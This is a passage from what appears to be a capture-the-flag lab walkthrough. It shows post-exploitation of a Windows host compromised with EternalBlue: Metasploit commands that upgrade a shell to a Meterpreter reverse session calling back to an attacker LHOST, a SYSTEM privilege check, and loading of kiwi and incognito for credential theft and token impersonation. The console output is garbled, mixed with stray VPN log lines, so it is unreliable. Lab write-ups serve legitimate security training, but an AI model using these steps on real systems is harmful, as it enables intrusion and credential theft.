meterpreter shell. To do this, I backgrounded my current session with Ctrl+Z and used the following module:
post/multi/manage/shell_to_meterpreter
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter msf5 post(multi/manage/shell_to_meterpreter) > set session 1 initialized with 256 bit key session => 1 message hash 'SHA512' for HMAC authentication msf5 post(multi/manage/shell_to_meterpreter) > options initialized with 256 bit key 512 bit message hash 'SHA512' for HMAC authentication Module options (post/multi/manage/shell_to_meterpreter): IFACE=eth0 HWADDR=08:00:27:57:5a:a6 Module 4 licensed statically linked extensions loaded Name Current Setting Required Description to 100 ---- --------------- -------- ----------- --------- HANDLER true 2021 /sbinyes link Start an exploit/multi/handler to receive the connection LHOST 10.9.240.85 /sbinno addr IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 46 2021 /sbinyes route Port for payload to connect to. 10.9.0.1 SESSION 1 30:46 2021 WARNING: thisyes configuration The session to run this module on. memory -- use the auth-nocache option to prevent th
Once configured, I launched the exploit and waited for my session. Once in, I ran “getuid” to see if I needed to take further action to escalate my current privs. Luckily, I already had SYSTEM
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2 500 [*] Starting interaction with 2... addr add dev tun0 10.9.240.85/16 Mon Jan 4 18:30:46 2021 /sbin/ip route add 10.10.0.0/16 metric 10 meterpreter > getuid2021 WARNING: this configuration may cache pas Server username: NT AUTHORITY\SYSTEM ion Sequence Completed meterpreter >
Next, we will load any and all extensions that I could find useful now that I am fully in the system. I loaded additional extensions
load kiwi
load extapi
load incognito
Now, before I try anything else, I need to make sure that I am in a 64 bit process (so kiwi can work properly). I ran the following two commands:
getpid